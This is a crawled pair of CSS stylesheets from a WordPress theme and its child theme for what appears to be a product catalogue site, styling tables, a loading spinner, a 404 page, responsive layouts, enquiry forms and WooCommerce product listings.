table:not(.table):not(.ui-datepicker-calendar):not(.variations)>tbody>tr>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>tbody>tr>td,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>tfoot>tr>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>tfoot>tr>td {
  padding: 5px;
  vertical-align: top;
  border-width: 1px 0 0 0;
  border-style: solid;
}

table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead>tr>th {
  vertical-align: bottom;
  border-width: 0 0 2px 0;
  border-style: solid;
}

table:not(.table):not(.ui-datepicker-calendar):not(.variations)>caption+thead>tr:first-child>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>caption+thead>tr:first-child>td,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>colgroup+thead>tr:first-child>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>colgroup+thead>tr:first-child>td,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead:first-child>tr:first-child>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead:first-child>tr:first-child>td {
  border-top: 0;
}

/* ==========================================================================
	PAGE LOADING EFFECT
	========================================================================== */
.js .rt-loading {
  background-image: none;
  background-color: #fff;
  overflow-y: hidden;
  /* Loaded styles */
}

.js .rt-loading #loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10000;
  overflow: hidden;
  -webkit-transition: opacity 1s ease;
  -o-transition: opacity 1s ease;
  transition: opacity 1s ease;
}

.js .rt-loading #loader-wrapper:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #fff;
  opacity: 0.8;
  left: 0;
  top: 0;
}

.js .rt-loading.rt-leaving #loader-wrapper:before {
  opacity: 1;
}

.js .rt-loading #loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border-radius: 50%;
  border: 1px solid transparent;
  border-top-color: #bbb;
  border-bottom-color: #bbb;
  -webkit-animation: spin 1.7s linear infinite;
  -o-animation: spin 1.7s linear infinite;
  animation: spin 1.7s linear infinite;
  z-index: 10001;
}

.js .rt-loading #loader:before {
  content: "";
  position: absolute;
  top: 35px;
  left: 35px;
  right: 35px;
  bottom: 35px;
  border-radius: 50%;
  border: 1px solid transparent;
  border-top-color: #bbb;
  border-bottom-color: #bbb;
  -webkit-animation: spin-reverse 0.6s linear infinite;
  -o-animation: spin-reverse 0.6s linear infinite;
  animation: spin-reverse 0.6s linear infinite;
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-moz-keyframes spin-reverse {
  0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(-359deg);
    transform: rotate(-359deg);
  }
}

@-webkit-keyframes spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(-359deg);
    transform: rotate(-359deg);
  }
}

@keyframes spin-reverse {
  0% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(-359deg);
    -ms-transform: rotate(-359deg);
    -webkit-transform: rotate(-359deg);
    transform: rotate(-359deg);
  }
}

.js .rt-loading .loaded #loader {
  opacity: 0;
  transition: all 0.3s ease-out;
}

.js .rt-loading .loaded #loader-wrapper {
  visibility: hidden;
  transform: translateY(-100%);
  transition: all 0.3s 1s ease-out;
}

/* ==========================================================================
   404 PAGE
   ========================================================================== */
.page-404 {
  padding: 40px 0;
}

.page-404>.col:first-child {
  text-align: left;
}

.page-404>.col:first-child span {
  font-size: 250px;
  line-height: 250px;
  display: inline-block;
  color: #eee;
  text-align: left;
  padding-right: 20px;
}

.page-404>.col:first-child span:before {
  text-align: left;
  margin: 0;
}

.page-404 h1 {
  font-size: 100px;
  line-height: 140px;
}

/* ==========================================================================
   MEDIA QUERIES
   ========================================================================== */
/* Tablet Portrait and Smaller screen and (max-width : 979px)
   ========================================================================== */
@media screen and (max-width: 979px) {
  #main_content>.content_row.overlap {
    margin-top: 0;
    margin-bottom: 0;
    display: block;
  }

  .rt_quote p {
    font-size: 18px;
  }

  #footer.fixed_footer {
    width: 100%;
    left: auto;
  }
}

/* Extra small devices Phones screen and (max-width : 767px)
   ========================================================================== */
@media screen and (max-width: 767px) {
  #main_content>.content_row>.content_row_wrapper>div:last-child {
    margin-bottom: 0;
  }

  .wpb_column,
  .col {
    clear: both;
    display: block;
    width: 100%;
    margin-bottom: 15px;
  }

  .content_row_wrapper>div:last-child {
    margin-bottom: 0;
  }

  .content_row_wrapper.align-contents {
    display: block;
  }

  .content_row:not(.sub_page_header) .content_row_wrapper>div:first-child {
    margin-bottom: 15px;
  }

  .table_wrap {
    display: block !important;
  }

  .table_wrap.features {
    display: none !important;
  }

  .tab_contents {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tab_content {
    padding: 10px 0 !important;
  }

  .google_map {
    max-height: 200px;
  }

  .post-title-holder .social_share_holder {
    text-align: left;
  }

  .border_grid:not(.filterable)>.row,
  .border_grid:not(.filterable) .content_row {
    border-width: 0;
  }

  .border_grid:not(.filterable)>.row>div:after,
  .border_grid:not(.filterable) .wpb_column:after,
  .border_grid:not(.filterable) .col:after {
    border-width: 0;
  }

  .border_grid:not(.filterable)>.row>div,
  .border_grid:not(.filterable) .content_row .wpb_column,
  .border_grid:not(.filterable) .content_row .col {
    padding-top: 0;
    padding-bottom: 10px;
  }

  .border_grid:not(.filterable) .vc_col-xs-12:after,
  .border_grid:not(.filterable) .col-xs-12:after,
  .border_grid:not(.filterable) .vc_col-sm-12:after,
  .border_grid:not(.filterable) .col-sm-12:after,
  .border_grid:not(.filterable) .vc_col-md-12:after,
  .border_grid:not(.filterable) .col-md-12:after,
  .border_grid:not(.filterable) .vc_col-lg-12:after,
  .border_grid:not(.filterable) .col-lg-12:after {
    border-width: 0;
  }

  .border_grid:not(.filterable) .content_row:not(:last-child):after {
    height: 0;
  }

  .masonry .vertical_line {
    display: none;
  }

  .slide-content-wrapper .slide-content {
    float: none !important;
    margin-left: auto !important;
    margin-right: auto !important;
    text-align: center;
    width: 80% !important;
  }

  .banner {
    table-layout: auto;
  }

  .banner>.button_holder {
    padding-left: 0;
    width: 100%;
    display: block;
  }

  .withbutton>.featured_text {
    padding-right: 0;
    border-width: 0;
    width: 100%;
    display: block;
    text-align: center;
  }

  .testimonials.left .testimonial .with_image.text {
    margin-left: 90px;
  }

  .testimonials.left .client_image {
    padding: 5px;
  }

  .testimonials.left .client_image img {
    height: 60px;
    width: 60px;
  }

  #container .latest_news.style-2 img {
    max-width: 80px;
  }

  .timeline:after {
    content: none;
  }

  .timeline>div {
    width: 100%;
    right: auto;
    left: 0;
    text-align: center !important;
    display: block;
    margin: 40px 0 60px 0 !important;
  }

  .timeline .event-date {
    width: 100%;
    right: auto !important;
    left: 0 !important;
    text-align: center;
    margin-top: -60px;
  }

  .timeline>div:before {
    content: none;
  }

  .filter_navigation {
    display: none;
  }

  .icon-content-box {
    padding-bottom: 10px;
  }
}

/* Small devices Tablets screen and (min-width : 768px)
   ========================================================================== */
@media screen and (min-width: 768px) {

  .border_grid:not(.filterable) [class^="vc_col-"]:after,
  .border_grid:not(.filterable) [class*=" vc_col-"]:after,
  .border_grid:not(.filterable) [class^="col-"]:after,
  .border_grid:not(.filterable) [class*=" col-"]:after {
    border-width: 0 0 0 1px;
  }

  .border_grid:not(.filterable) .vc_col-sm-12:after,
  .border_grid:not(.filterable) .col-sm-12:after {
    border-width: 0;
  }
}

/* Medium devices Desktops screen and (min-width : 992px)
   ========================================================================== */
@media screen and (min-width: 992px) {

  .border_grid:not(.filterable) [class^="vc_col-"]:after,
  .border_grid:not(.filterable) [class*=" vc_col-"]:after,
  .border_grid:not(.filterable) [class^="col-"]:after,
  .border_grid:not(.filterable) [class*=" col-"]:after {
    border-width: 0 0 0 1px;
  }

  .border_grid:not(.filterable) .vc_col-md-12:after,
  .border_grid:not(.filterable) .col-md-12:after {
    border-width: 0;
  }
}

/* Large devices Desktops screen and (min-width : 1199px)
   ========================================================================== */
@media screen and (min-width: 1199px) {

  .border_grid:not(.filterable) [class^="vc_col-"]:after,
  .border_grid:not(.filterable) [class*=" vc_col-"]:after,
  .border_grid:not(.filterable) [class^="col-"]:after,
  .border_grid:not(.filterable) [class*=" col-"]:after {
    border-width: 0 0 0 1px;
  }

  .border_grid:not(.filterable) .vc_col-lg-12:after,
  .border_grid:not(.filterable) .col-lg-12:after {
    border-width: 0;
  }
}

/* Print Styles
   ========================================================================== */
@media print {
  #footer.fixed_footer {
    position: static;
  }

  #left_side,
  .breadcrumb,
  .mobile-menu-button {
    display: none;
  }

  #right_side,
  #footer.fixed_footer {
    width: 900px;
    padding-bottom: 0 !important;
    margin: auto;
  }

  #top_bar {
    height: auto !important;
  }

  #main_content {
    margin-top: 20px;
    border-top: 1px solid #ddd;
  }

  .social_media a[href]:after,
  #top_bar * a[href]:after,
  .owl-carousel * a[href]:after,
  #comments * a[href]:after {
    content: "";
  }

  .border_grid:not(.filterable)>.row,
  .border_grid:not(.filterable) .content_row {
    border-width: 0;
  }

  .border_grid:not(.filterable)>.row>div:after,
  .border_grid:not(.filterable) .wpb_column:after,
  .border_grid:not(.filterable) .col:after {
    border-width: 0;
  }

  .border_grid:not(.filterable)>.row>div,
  .border_grid:not(.filterable) .content_row .wpb_column,
  .border_grid:not(.filterable) .content_row .col {
    padding-top: 0;
    padding-bottom: 10px;
  }

  .border_grid:not(.filterable) .vc_col-xs-12:after,
  .border_grid:not(.filterable) .col-xs-12:after,
  .border_grid:not(.filterable) .vc_col-sm-12:after,
  .border_grid:not(.filterable) .col-sm-12:after,
  .border_grid:not(.filterable) .vc_col-md-12:after,
  .border_grid:not(.filterable) .col-md-12:after,
  .border_grid:not(.filterable) .vc_col-lg-12:after,
  .border_grid:not(.filterable) .col-lg-12:after {
    border-width: 0;
  }

  .masonry .vertical_line {
    display: none;
  }

  .tab_nav {
    display: none !important;
  }

  .tab_contents {
    margin-left: 0 !important;
  }

  .tab_content {
    display: block !important;
    padding: 10px 0 !important;
  }

  .tab_content_wrapper .tab_title {
    display: block !important;
  }

  .toggle-content {
    display: block !important;
  }
}

/* ==========================================================================
   MEDIA QUERIES FOR LAYOUT 1
   ========================================================================== */
/* Tablet Portrait and Smaller screen and (max-width : 979px)
   ========================================================================== */

@media screen and (min-width: 1400px) {}


@media screen and (max-width: 979px) {
  #container {
    position: static;
  }

  #logo {
    display: none;
  }

  #mobile-logo {
    display: block;
  }

  body #top_bar {
    height: auto;
  }

  body #left_side {
    margin-left: -290px;
    height: 100%;
    backface-visibility: hidden;
    padding: 0;
  }

  body #left_side .left-side-background-holder {
    display: none;
  }

  .touch #left_side {
    overflow-x: hidden;
  }

  .no-touch #left_side {
    overflow-x: auto;
  }

  #left_side {
    width: 290px;
  }

  #left_side.shadow {
    -webkit-box-shadow: none;
    box-shadow: none;
  }

  #right_side {
    width: 100%;
    margin-left: 0;
  }

  .mobile-menu-active {
    overflow: hidden;
  }

  .mobile-menu-active #container {
    overflow-x: hidden;
  }

  .mobile-menu-active #left_side {
    margin-left: 0;
    -webkit-transition: margin 0.3s ease 0.1s;
    -o-transition: margin 0.3s ease 0.1s;
    transition: margin 0.3s ease 0.1s;
  }

  .mobile-menu-active #right_side {
    margin-left: 290px;
    -webkit-transition: margin 0.3s ease 0.1s;
    -o-transition: margin 0.3s ease 0.1s;
    transition: margin 0.3s ease 0.1s;
    position: fixed;
    overflow: hidden;
  }

  .mobile-menu-active.admin-bar #right_side {
    top: 32px;
  }

  .mobile-menu-active #right_side:before {
    background: rgba(0, 0, 0, 0.6);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
  }

  .mobile-menu-active #left_side.shadow #navigation ul {
    box-shadow: none;
  }


  .coug-modal {
    max-width: 100% !important;
    margin: 20px !important;
    position: relative !important;
    left: 0 !important
  }
}

/* //Tablet Landscape and Bigger (min-width : 980px)
   ========================================================================== */
@media (min-width: 980px) {
  #mobile-logo {
    display: none;
  }
}

/* Extra small devices Phones screen and (max-width : 767px)
   ========================================================================== */
@media screen and (max-width: 767px) {
  #mobile-logo .logo-holder img {
    max-width: 220px;
  }

  .mobile-menu-active.admin-bar #right_side {
    top: 46px;
  }

  .coug-modal {
    max-width: 100% !important;
    margin: 20px !important;
    position: relative !important;
    left: 0 !important
  }

  button#closeModal {
    z-index: 9;
  }
}

@media screen and (max-width: 320px) {
  #mobile-logo .logo-holder img {
    max-width: 180px;
  }
}


/*********21-07-2025*********/

h2#modalTitle {
  margin-bottom: 25px;
  color: #000;
  font-size: 25px;
}

.coug-modal {
  background: #fff;
  max-width: 500px;
  margin: 0;
  padding: 20px;
  position: fixed;
  left: 50%;
  transform: translate(-50%, -50%);
  top: 50%;
  width: 100%;
}

.enquery-form .form-group :is(input, textarea, select) {
  border: 1px solid #ccc !important;
  height: 50px !important
}

.enquery-form .form-group input[type='submit'] {
  background: #e6aa21 !important;
  border: 1px solid #e6aa21 !important;
}

--- FILE ---
content_type: text/css
request_url: https://labbaikint.com/wp-content/themes/rttheme19-child/css/style.css
body_size: 2041
content:
.enquery-form .form-group :is(input, textarea, select) {
    width: 100%;
    padding: 12px 10px;
    border-width: 1px;
    border-style: solid;
    background-color: rgba(0, 0, 0, .02);
    line-height: 100%;
    height: 42px;
    -webkit-border-radius: 0;
    border-radius: 0;
    max-width: 100%;
}

.enquery-form .form-group :is(input, textarea):focus {
    outline: none;
    border-color: #ffc000;
}

.enquery-form .form-group textarea {
    height: 150px;
}

.enquery-form .form-group {
    margin: 0 0 10px 0;
}

.enquery-form .form-inline {
    display: flex;
    align-items: center;
}

.enquery-form .form-inline .form-group {
    width: 50%;
}

.enquery-form .form-inline.threecol .form-group {
    width: 33%;
}

.enquery-form .form-inline .form-group:not(:last-child) {
    margin-right: 10px;
}

.enquery-form .form-group img {
    max-width: 250px;
}

.enquery-form .form-group input[type='submit'] {
    width: 166px;
    margin-left: auto;
    display: table;
    background: #bbb;
    font-size: 15px;
    color: #fff;
    font-weight: 500;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    border-width: 0;
    border-style: solid;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    z-index: 1;
    padding: 12px 20px;
    height: 42px;
    -webkit-appearance: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    line-height: 1;
}

.enquery-form .form-group input[type='submit']:hover {
    background: #e6aa21;
}

.wpcf7-not-valid-tip {
    display: none;
}

.invalid input[type="url"].wpcf7-not-valid,
.invalid input[type="email"].wpcf7-not-valid,
.invalid input[type="tel"].wpcf7-not-valid,
.invalid input[type="text"].wpcf7-not-valid,
.invalid textarea.wpcf7-not-valid,
.invalid input[type="file"].wpcf7-not-valid {
    border: 1px solid #C81B20;
}

.active .slide-content-wrapper .slide-content {
    background-color: rgba(0, 0, 0, 0.5) !important;
}

.certification_wrapper img {
    width: 10%;
}

.woof_auto_show {
    opacity: 1 !important;
}

#main_content>.content_row:first-child .rt_heading_wrapper.style-4>.style-4 {
    font-weight: 400;
}

#top_bar.sticky {
    background: #fff;
    transform: translateY(-40px);
    padding: 15px 0 0 0;
    box-shadow: 0 2px 10px -1px rgb(0 0 0 / 10%);
    position: fixed;
    width: 100%;
    top: 0;
    transition: 0.5s ease-in-out;
    z-index: 999;
}

.single-product-accordion th.woocommerce-product-attributes-item__label {
    font-weight: normal;
}

.woof_show_auto_form,
.woof_hide_auto_form {
    padding-left: 35px;
}


/*.woof_redraw_zone {
    display: flex;
}*/

.woof_sid_flat_grey .woof_container h4 {
    font-size: 14px !important;
}

ul.product-categories>li>a {
    color: #ffffff;
    font-weight: 500;
}

ul.product-categories>li>ul.children>li>a {
    color: #e6aa21;
    font-weight: 500;
}

ul.product-categories>li>ul.children>li>ul.children>li>a {
    color: #ffffff;
    font-style: italic;
    font-weight: 500;
}

.product_item_holder .featured_image {
    min-height: 220px;
    max-height: 220px;
    display: flex;
    align-items: center;
    justify-content: center;
}

#container .product_item_holder .featured_image a img {
    height: 170px;
}
.content_row.fullwidth.sub_page_header{
    background: #dbdbdb !important;
}
.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{
    max-height: 450px;
}
.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image > a img{
    max-height: 450px;
    object-fit: contain;
}

/* 28.12.22 */

.berocket_single_filter_widget.top-main-filter-group {
    width: 25%;
    display: inline-block;
    padding-right: 10px;
}

.berocket_single_filter_widget.top-main-filter-group .bapf_head h3 {
    font-size: 20px;
}

/* 06.01.22 */
.product_item_holder{
    position: relative;
}
.product_item_holder span.water-mark-img {
    position: absolute;
    top: 127px;
    text-align: center;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 49px;
    display: inline-block;
}
.single-product .woocommerce-product-gallery{
    position: relative;
}
.single-product .woocommerce-product-gallery span.water-mark-img {
    position: absolute;
    top: 219px;
    width: 100px;
    text-align: center;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 170px;
    display: inline-block;
    z-index: 3;
}

/* 18-01-2023 */

.person-desg{
    padding: 30px 0 20px 0;
    text-align: center;
}
.person-desg .site-logo {
    padding: 0 15px 15px;
    display: inline-block;
}
.person-desg .site-logo img{
    max-width: 200px !important;
}
.person-desg .person_name{
    margin: 20px 0 5px;
}
.person-desg .person_name a{
    text-transform: uppercase;
    text-decoration: none;
    font-size: 30px;
    color: #000;
    letter-spacing: 2px;
    font-weight: 600;
}
.person-desg .position{
    font-size: 16px;
    font-style: oblique;
    display: block;
    padding-bottom: 10px;
    border-bottom: 1px solid #aaa;
    margin-bottom: 20px;
}
.social_media_person{
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-wrap: wrap;
}
.social_media_person li{
    width: 33.3333%;
    margin: 0 0 20px;
}
.social_media_person li a span{
    display: block;
    margin-top: 4px;
    font-size: 20px;
}
.social_media_person li a{
    color: #000;
    text-decoration: none;
    display: block;
}
.social_media_person li a::before{
    width: 55px;
    height: 55px;
    font-size: 30px;
    line-height: 55px;
    background: #999;
    color: #fff;
    border-radius: 5px;
}
.person-desg .footer-back p{
    margin: 0;
    padding: 10px 0 0;
    border-top: 1px solid #aaa;
    text-transform: uppercase;
}
.person-desg .footer-back p a{
    color: #666;
    text-decoration: none;
    letter-spacing: 3px;
    font-size: 25px;
}

.border_grid.filterable > .row > .col{
    min-height: auto !important;
}


.portfolio_list .row{
	display: flex;
    flex-wrap: wrap;
}
.portfolio_list > .row > .col{
	min-height: auto !important;
    position: relative !important;
    left: 0 !important;
    top: 0 !important;
}
.portfolio_list{
    height: auto !important;
}






/*Responsive*/

@media (min-width: 991px) {
    .person-desg{
        height: 100vh;
        display: flex;
        align-items: center;
    }
    .social_media_person li {
        width: 12.5%;
    }
    .person-desg .position{
        margin-bottom: 30px;
    }
}


@media (min-width: 1920px) {}

@media (max-width: 1440px) {}

@media (max-width: 1439px) {}

@media (max-width: 1199px) {}

@media (max-width: 991px) {}

@media (max-width: 768px) {
    #top_bar #mobile-logo .logo-holder img {
        max-width: 130px;
    }
    #main_content>.content_row:first-child {
        background-size: cover !important;
        background-attachment: scroll !important;
        background-position: top center !important;
    }
    #main_content>.content_row:first-child .rt_heading_wrapper.style-4>.style-4 {
        line-height: 1;
        font-size: 20px;
    }
    #main_content>.content_row:first-child .content_row_wrapper {
        padding: 50px 10px !important;
    }
    #main_content>.content_row.sub_page_header:first-child .content_row_wrapper {
        padding: 0 !important;
    }
    .sub_page_header .page-title {
        padding: 30px 0;
    }
    .product_item_holder .featured_image {
        min-height: auto;
        max-height: 100%;
    }
    .berocket_single_filter_widget.top-main-filter-group {
        width: 50%; 
    }
}

@media (max-width: 599px) {
    .berocket_single_filter_widget.top-main-filter-group {
        width: 100%; 
    }
    select.orderby.hasCustomSelect,
    span.customselect.orderby {
        width: 100% !important;
    }
}

@media (max-width: 479px) {}

@media (max-width: 374px) {}